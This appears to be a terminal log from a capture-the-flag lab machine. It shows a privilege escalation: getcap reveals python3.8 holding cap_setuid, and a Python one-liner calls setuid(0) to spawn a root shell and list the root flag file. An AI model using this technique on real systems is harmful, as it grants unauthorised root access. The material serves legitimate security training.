 nathan@cap:~$ getcap -r / 2>/dev/null
/usr/bin/python3.8 = cap_setuid,cap_net_bind_service+eip
/usr/bin/ping = cap_net_raw+ep
/usr/bin/traceroute6.iputils = cap_net_raw+ep
/usr/bin/mtr-packet = cap_net_raw+ep
/usr/lib/x86_64-linux-gnu/gstreamer1.0/gstreamer-1.0/gst-ptp-helper = cap_net_bind_service,cap_net_admin+ep
nathan@cap:~$ /usr/bin/python3.8 -c 'import os; os.setuid(0); os.system("/bin/bash");'
root@cap:~# whoami
root
root@cap:~# ls -l /root
total 8
-r-------- 1 root root   33 May  3 22:53 root.txt
drwxr-xr-x 3 root root 4096 May 23  2021 snap
root@cap:~#